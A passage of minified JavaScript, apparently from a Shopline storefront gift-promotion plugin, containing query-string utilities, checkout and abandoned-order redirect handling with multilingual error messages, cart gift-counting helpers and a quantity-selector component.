$=B[R],D=y[$];if(Mt(D)==="object"&&D!==null)for(var H=0,_e=Object.keys(D);H<_e.length;H++){var re=_e[H];D[re]=h(D[re],v)}else y[$]=h(D,v)}return v.sort===!1?y:(v.sort===!0?Object.keys(y).sort():Object.keys(y).sort(v.sort)).reduce(function(S,w){var b=y[w];return Boolean(b)&&Mt(b)==="object"&&!Array.isArray(b)?S[w]=s(b):S[w]=b,S},Object.create(null))}e.extract=d,e.parse=m,e.stringify=function(f,v){if(!f)return"";i((v=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},v)).arrayFormatSeparator);for(var p=function(x){return v.skipNull&&f[x]==null||v.skipEmptyString&&f[x]===""},y=function(x){switch(x.arrayFormat){case"index":return function(B){return function($,D){var H=$.length;return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[[l(B,x),"[",H,"]"].join("")]:[[l(B,x),"[",l(H,x),"]=",l(D,x)].join("")])}};case"bracket":return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[[l(B,x),"[]"].join("")]:[[l(B,x),"[]=",l(D,x)].join("")])}};case"colon-list-separator":return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[[l(B,x),":list="].join("")]:[[l(B,x),":list=",l(D,x)].join("")])}};case"comma":case"separator":case"bracket-separator":var R=x.arrayFormat==="bracket-separator"?"[]=":"=";return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:(D=D===null?"":D,$.length===0?[[l(B,x),R,l(D,x)].join("")]:[[$,l(D,x)].join(x.arrayFormatSeparator)])}};default:return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[l(B,x)]:[[l(B,x),"=",l(D,x)].join("")])}}}}(v),A={},I=0,F=Object.keys(f);I<F.length;I++){var T=F[I];p(T)||(A[T]=f[T])}var k=Object.keys(A);return v.sort!==!1&&k.sort(v.sort),k.map(function(x){var R=f[x];return R===void 0?"":R===null?l(x,v):Array.isArray(R)?R.length===0&&v.arrayFormat==="bracket-separator"?l(x,v)+"[]":R.reduce(y(x),[]).join("&"):l(x,v)+"="+l(R,v)}).filter(function(x){return x.length>0}).join("&")},e.parseUrl=function(f,v){v=Object.assign({decode:!0},v);var p=Wr(n(f,"#"),2),y=p[0],A=p[1];return Object.assign({url:y.split("?")[0]||"",query:m(d(f),v)},v&&v.parseFragmentIdentifier&&A?{fragmentIdentifier:c(A,v)}:{})},e.stringifyUrl=function(f,v){v=Object.assign(cr({encode:!0,strict:!0},o,!0),v);var p=u(f.url).split("?")[0]||"",y=e.extract(f.url),A=e.parse(y,{sort:!1}),I=Object.assign(A,f.query),F=e.stringify(I,v);F&&(F="?".concat(F));var T=function(k){var x="",R=k.indexOf("#");return R!==-1&&(x=k.slice(R)),x}(f.url);return f.fragmentIdentifier&&(T="#".concat(v[o]?l(f.fragmentIdentifier,v):f.fragmentIdentifier)),"".concat(p).concat(F).concat(T)},e.pick=function(f,v,p){p=Object.assign(cr({parseFragmentIdentifier:!0},o,!1),p);var y=e.parseUrl(f,p),A=y.url,I=y.query,F=y.fragmentIdentifier;return e.stringifyUrl({url:A,query:a(I,v),fragmentIdentifier:F},p)},e.exclude=function(f,v,p){var y=Array.isArray(v)?function(A){return!v.includes(A)}:function(A,I){return!v(A,I)};return e.pick(f,y,p)}})(Ca);var Ho,oo,Ol={options:{skipNull:!0,skipEmptyString:!0}},Ko={SignIn:(Ho="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(Ho)||Ho),Checkout:"/trade/checkout",Checkouts:"/checkouts"},xl=function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=t.query,n=t.fragmentIdentifier,a=t.fullQuery,o=a===void 0||a,i=Ca.parseUrl(window.location.href,Ht(Ht({},Ol.options),{},{parseFragmentIdentifier:!0})),l=o?Ht(Ht({},i.query||{}),r||{}):Ht({},r),c=Ca.stringifyUrl({url:e,query:l,fragmentIdentifier:n||i.fragmentIdentifier},Ol.options),s="".concat(window.location.protocol,"//").concat(window.location.host).concat(c);return Ht(Ht({originUrl:e},i),{},{query:l,url:c,wholeUrl:s})};(function(e){e.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",e.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(oo||(oo={}));var Tl,Mh=Eu.pipeOwner("button-common.toast"),Jo={open:(Tl=_o(ur.mark(function e(t){var r,n,a,o,i,l;return ur.wrap(function(c){for(;;)switch(c.prev=c.next){case 0:if(s=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(s)&&typeof s=="function"){c.next=3;break}return c.next=3,new Promise(function(u,d){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(h){h&&d(h),u("")})}).catch(function(u){Mh.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:u})});case 3:(o=window.Shopline)===null||o===void 0||(i=o.utils)===null||i===void 0||(l=i.toast)===null||l===void 0||l.open({content:t});case 4:case"end":return c.stop()}var s},e)})),function(e){return Tl.apply(this,arguments)})},Yo={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},Rh=["discountCode"];function Al(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function On(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Al(Object(r),!0).forEach(function(n){cr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Al(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}var Mu=Eu.pipeOwner("checkout-save"),Fh=function(e,t){var r,n,a,o=(e||{}).code,i=window.Shopline.locale||"en";switch(Mu.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:On({error:e},t)}),o){case oo.AMOUNT_EXCEEDS_LIMIT:Jo.open(((r=Yo[i])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case oo.ABANDONED_RISK_CONTROL:Jo.open(((n=Yo[i])===null||n===void 0?void 0:n.orderRisk)||"");break;default:Jo.open(((a=Yo[i])===null||a===void 0?void 0:a.createFail)||"")}return Promise.reject(e)},Dh=function(e,t){var r=t.query,n=r===void 0?{}:r,a=t.associateCart,o=a!==void 0&&a,i=t.abandonedOrderMark,l=t.onBeforeJump,c={loginType:window.__tradeSettleConfig__.loginType||""},s=Boolean(Iu("osudb_uid")),u=c&&c.loginType==="ONLY_LOGIN",d=!s&&u,h=function(v){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=p.query,A=y===void 0?{}:y,I=p.associateCart,F=p.abandonedOrderMark,T=F===void 0?"":F,k="".concat(window.location.protocol,"//").concat(window.location.host),x=v.storeId,R=v.checkoutToken,B=v.seq;return xl(R?"".concat(k,"/").concat(x).concat(Ko.Checkouts,"/").concat(R):"".concat(k).concat(Ko.Checkout,"/").concat(B),{query:Ht(Ht({buyScence:I?"cart":"detail"},A),{},{mark:T}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:e.checkoutToken,seq:e.seq},{query:On(On({},n),{},{spb:d?null:n.spb}),abandonedOrderMark:i,associateCart:o});if(typeof l=="function"&&l(),Ah(),d){var m="".concat(window.location.protocol,"//").concat(window.location.host),f=xl("".concat(m).concat(Ko.SignIn),{query:{redirectUrl:h},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:e,url:f,needLogin:u})}return Promise.resolve({url:h,needLogin:!1,abandonedInfo:e})},Ru=function(){var e=_o(ur.mark(function t(r){var n,a,o,i,l,c,s,u,d,h,m,f,v,p=arguments;return ur.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=p.length>1&&p[1]!==void 0?p[1]:{}).associateCart,o=a!==void 0&&a,i=n.abandonedOrderSeq,l=n.abandonedOrderMark,c=n.reportParamsExt,y.prev=2,s=n.discountCode,u=ph(n,Rh),d=s,o||(h=sessionStorage.getItem("tradeExtraInfo"))&&(m=mh(h)?JSON.parse(h):{},d=m&&m.discountCode&&m.discountCode.value),f=On({associateCart:o,discountCode:d,dataReportReq:c},u),!i){y.next=13;break}return y.next=10,Promise.resolve({seq:i,mark:l||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,Th(r,f);case 15:y.t0=y.sent;case 16:return v=y.t0,Mu.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:On({},v)}),y.abrupt("return",Dh(v,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",Fh(y.t1,{abandonedOrderSeq:i,abandonedOrderMark:l,products:r,extra:n}));case 24:case"end":return y.stop()}},t,null,[[2,21]])}));return function(t){return e.apply(this,arguments)}}();(function(){var e=_o(ur.mark(function t(r,n){var a,o;return ur.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,Ru(r,n);case 2:a=i.sent,o=a.url,window.location.href=o;case 5:case"end":return i.stop()}},t)}));return function(t,r){return e.apply(this,arguments)}})();const $h=async()=>{var t,r,n,a,o,i,l,c,s,u,d,h,m,f,v;let e=ac()?(r=(t=document.querySelector('theme-product-detail[data-section-type="main-product"]'))==null?void 0:t.getAttribute)==null?void 0:r.call(t,"data-handle"):null;return Qu()?(e=await Zu([((i=(o=(a=(n=window.Shopline)==null?void 0:n.uri)==null?void 0:a.url)==null?void 0:o.replace)==null?void 0:i.call(o,/\?[\s\S]+$/,""))||((l=window.location.pathname)==null?void 0:l.replace(/^\/preview\//,"/"))]).then(p=>{var y;return(y=p==null?void 0:p[0])==null?void 0:y.handle}),(!e||((s=(c=window.Shopline)==null?void 0:c.uri)==null?void 0:s.alias)==="ProductsDetail"&&((h=(d=(u=window.Shopline)==null?void 0:u.uri)==null?void 0:d.params)==null?void 0:h.uniqueKey))&&(e=(v=(f=(m=window.Shopline)==null?void 0:m.uri)==null?void 0:f.params)==null?void 0:v.uniqueKey),e):e||es(window.location.href)};let Il;const Fu=async()=>{const e=await $h(),t=await Xu(e);return t&&(Il=t),Il};function qh(e){return Sr(e)?Jc(e,Va):An(e)?[e]:Tc(tu(Xc(e)))}function xa(...e){const t=e.find(r=>{if(typeof r=="function"){const n=r();return n!=null}return r!=null});return t==null?e[e.length-1]:t}function Ae(e,...t){return fo(e,...t)}function Ta(e,t){const r=qh(t),n=r.splice(0,r.length-1),a=r[0],o=n.length?fo(e,n):e,i=(...l)=>{if(o&&typeof o[a]=="function")return o[a](...l)};return{value:o?o[a]:void 0,exec:i}}const gr=7;function Du(e){let t={};return Ae(e,"promotion.benefitType")===gr&&(t={hasSelectedGiftQuantity:Ta(Ta(e,"items.filter").exec(r=>{if(!Ae(r,"bizExtInfo"))return!1;try{const n=JSON.parse(Ae(r,"bizExtInfo"));if(Ae(n,"gift"))return!0}catch(n){return!1}return!1}),"reduce").exec((r,n)=>r+(Ae(n,"quantity")||Ae(n,"num")||0),0)}),t}const Uh=async()=>{var t,r;let e;if(((r=(t=window.Shopline)==null?void 0:t.uri)==null?void 0:r.alias)==="ProductsDetail")if(Bt()){const n=await Fu();e=n==null?void 0:n.id}else e=y_();return e},Pl=async()=>{let e;return Bt()?e={inquiry:!1,...await Fu()}:e=g_(),e},Bh=()=>{let e;return Bt()?e="#price-main-product-info, .product-detail__price":e=".discount-style-plugin",e},Vh="gift-plugins-container",El="gift-plugins-container-inject",zh=()=>{var t,r,n;let e=document.querySelector(`.${El}`);if(!e){e=document.createElement("div"),e.className=`${El}`;const a=document.querySelector(Bh());a?(n=(t=a==null?void 0:a.parentNode)==null?void 0:t.insertBefore)==null||n.call(t,e,(r=a==null?void 0:a.nextElementSibling)!=null?r:null):document.querySelector(`.${Vh}`).appendChild(e)}return e},Gh=(e={})=>{var l,c,s;const{onSuccess:t,onError:r,data:n={}}=e,{products:a,...o}=n;let i;return Bt()?i=(l=Ru(a||[],o))==null?void 0:l.then(u=>{t==null||t(u)}).catch(u=>{r==null||r(u)}):i=(s=(c=window.Shopline)==null?void 0:c.event)==null?void 0:s.emit(k_,e),i},Ha=async()=>{var e;return(e=Ga())==null?void 0:e.getCartInfoLazy().then(t=>({activeItems:t.group.map(r=>({itemList:r.items,promotion:r.promotion}))}))},Ka=async e=>{var r;const t=await Ha();return(r=t==null?void 0:t.activeItems)==null?void 0:r.find(n=>{var a;return((a=n==null?void 0:n.promotion)==null?void 0:a.activitySeq)===e})},Wh=async e=>{var n,a;const t=await Ka(e),r=(a=(n=t==null?void 0:t.itemList)==null?void 0:n.filter(o=>{if(!(o!=null&&o.bizExtInfo))return!1;try{const i=JSON.parse(o==null?void 0:o.bizExtInfo);if(i!=null&&i.gift)return!0}catch(i){return!1}}))==null?void 0:a.map(o=>{const i={};try{const l=JSON.parse(o==null?void 0:o.bizExtInfo);l!=null&&l.promotionSeq&&(i.promotionSeq=l.promotionSeq)}catch(l){}return{skuId:o==null?void 0:o.skuId,num:(o==null?void 0:o.num)||(o==null?void 0:o.quantity)||0,...i}});return r!=null?r:[]},Hh=async()=>{try{const e=await Ha(),t=e==null?void 0:e.activeItems,r={};return t!=null&&t.length&&t.forEach(n=>{var a,o;(o=(a=n==null?void 0:n.itemList)==null?void 0:a.filter(i=>{if(!(i!=null&&i.bizExtInfo))return!1;try{const l=JSON.parse(i==null?void 0:i.bizExtInfo);if(l!=null&&l.gift)return!0}catch(l){return!1}}))==null||o.map(i=>{typeof r[i==null?void 0:i.skuId]!="number"?r[i==null?void 0:i.skuId]=(i==null?void 0:i.num)||(i==null?void 0:i.quantity)||0:r[i==null?void 0:i.skuId]=r[i==null?void 0:i.skuId]+((i==null?void 0:i.num)||(i==null?void 0:i.quantity)||0)})}),r}catch(e){return{}}},Kh=async()=>{try{const e=await Ha(),t=e==null?void 0:e.activeItems,r={};return t!=null&&t.length&&t.forEach(n=>{var a;(a=n==null?void 0:n.itemList)==null||a.map(o=>{typeof r[o==null?void 0:o.skuId]!="number"?r[o==null?void 0:o.skuId]=(o==null?void 0:o.num)||(o==null?void 0:o.quantity)||0:r[o==null?void 0:o.skuId]=r[o==null?void 0:o.skuId]+((o==null?void 0:o.num)||(o==null?void 0:o.quantity)||0)})}),r}catch(e){return{}}},ao=e=>{try{const t={};return e!=null&&e.length&&(e==null||e.map(r=>{typeof t[r==null?void 0:r.skuId]!="number"?t[r==null?void 0:r.skuId]=(r==null?void 0:r.num)||(r==null?void 0:r.quantity)||0:t[r==null?void 0:r.skuId]=t[r==null?void 0:r.skuId]+((r==null?void 0:r.num)||(r==null?void 0:r.quantity)||0)})),t}catch(t){return{}}},Jh=async e=>{var a,o,i;const t=await Ka(e),{benefitCount:r,extMap:n}=(i=(o=(a=t==null?void 0:t.promotion)==null?void 0:a.promotionBenefitList)==null?void 0:o[0])!=null?i:{};return{benefitCount:r,giftActivityMatchCount:Number((n==null?void 0:n.giftActivityMatchCount)||1)}},Fn=async e=>{var r,n,a,o,i;const t=await Ka(e);if(((r=t==null?void 0:t.promotion)==null?void 0:r.benefitType)===gr){const{cartBannerStyle:l=""}=(i=(o=(a=(n=t==null?void 0:t.promotion)==null?void 0:n.promotionBenefitList)==null?void 0:a[0])==null?void 0:o.extMap)!=null?i:{};try{return JSON.parse(l).tagTitle||""}catch(c){}return""}};let Xo;const Ja=async e=>{if(Bt()||e)try{if(Xo)return Xo;const t=await ts("/api/carts/cart/cart-id",{}).then(r=>r.data);return Xo=t,t}catch(t){}else try{return await b_()}catch(t){return await Ja(!0)}},Yh="_quantity_1p0s4_1",Xh="_sub_1p0s4_10",Qh="_add_1p0s4_11",Zh="_disabled_1p0s4_20",ev="_input_1p0s4_25",jr={quantity:Yh,sub:Xh,add:Qh,disabled:Zh,input:ev},tv=({value:e=1,onChange:t,onLimitTrigger:r,className:n,max:a=999,disabled:o})=>{const i=Se(t);i.current=t;const[l,c]=we(e),s=Se(l);s.current=l;const u=Se(),d=v=>{const{value:p}=v.target;if(p!==""){let y=Number(p.replace(/[^\d]/g,""));isNaN(y)||(y=a>0&&y>a?a:y,c(y),u.current.value=y)}},h=xe(v=>{var p,y;v&&v<=a?(c(v),u.current.value=v,(p=i.current)==null||p.call(i,v)):(c(1),u.current.value=1,(y=i.current)==null||y.call(i,1))},[a]);ge(()=>{a<=s.current&&h(Math.max(a,1))},[h,a]);const m=()=>{l>1&&(c(l-1),h(l-1))},f=()=>{!(a>=0)||l<a?(c(l+1),h(l+1)):r==null||r()};return ge(()=>{e!==s.current&&c(e)},[e]),M("div",{className:ze(jr.quantity,n),children:[M("i",{className:ze(jr.sub,{[jr.disabled]:o||l===1}),onClick:m,children:M("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:M("g",{children:M("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"})})})}),M("input",{className:jr.input,disabled:o,ref:u,value:l,autoComplete:"off",onChange:d,onBlur:()=>h(l),type:"text"}),M("i",{className:ze(jr.add,{[jr.disabled]:o||a>=0&&l>=a}),onClick:f,children:M("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[M("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"}),M("path",{d:"M5 1L5 9",stroke:"currentColor","stroke-linecap":"round"})]})})]})},rv="_productItem_lnmoe_1",nv="_imgBox_lnmoe_9",ov="_img_lnmoe_9",av="_productInfo_lnmoe_16",iv="_isVertical_lnmoe_32",lv="_priceInfo_lnmoe_50",cv="_tag_lnmoe_55",uv="_title_lnmoe_59",sv="_attrs_lnmoe_65",dv="_attrSelect_lnmoe_75",fv="_quantity_lnmoe_87",_v="_spaceBetween_lnmoe_90",pv="_soldOut_lnmoe_97",hv="_progressRate_lnmoe_100",vv="_price_lnmoe_50",mv="_productItemFooter_lnmoe_118",yv="_operateBox_lnmoe_123",gv="_clear_lnmoe_128",bv="_disabled_lnmoe_135",wv="_btn_lnmoe_139",Sv="_ellipsis2_lnmoe_157",De={productItem:rv,imgBox:nv,img:ov,productInfo:av,isVertical:iv,priceInfo:lv,tag:cv,title:uv,attrs:sv,attrSelect:dv,quantity:fv,spaceBetween:_v,soldOut:pv,progressRate:hv,price:vv,productItemFooter:mv,operateBox:yv,clear:gv,disabled:bv,btn:wv,ellipsis2:Sv},Nl=new Ia({page:106}),Dn=3e3;let Ll=0;const 